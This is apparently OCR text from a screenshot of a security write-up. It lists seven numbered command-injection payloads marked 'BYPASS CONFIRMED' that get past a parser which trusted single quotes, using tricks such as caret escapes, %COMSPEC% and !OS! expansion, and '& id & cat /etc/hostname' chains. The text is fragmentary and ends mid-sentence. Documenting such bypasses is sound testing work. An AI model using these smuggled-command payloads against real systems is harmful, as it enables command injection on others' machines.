
Backslash-
BYPASS
ping 127.0.0.1 \&
2
escaped
CONFIRMED
&
whoami
Pipe inside
BYPASS
3
echo 'test | whoami'
single quotes
CONFIRMED
inside
BYPASS
||
ping 'invalid ||
4
single quotes
CONFIRMED
whoami'
variable
BYPASS
%
5
echo %COMSPEC%
expansion
CONFIRMED
caret
BYPASS
^
6
who^ami
escape
CONFIRMED
delayed
BYPASS
!
7
echo !OS!
expansion
CONFIRMED
Combined
BYPASS
ping '127.0.0.1 & id &
8
chain
CONFIRMED
cat /etc/hostname'
Eight vectors. Eight bypasses.
Eight slightly different ways of
saying the same thing: the parser trusted single quotes, and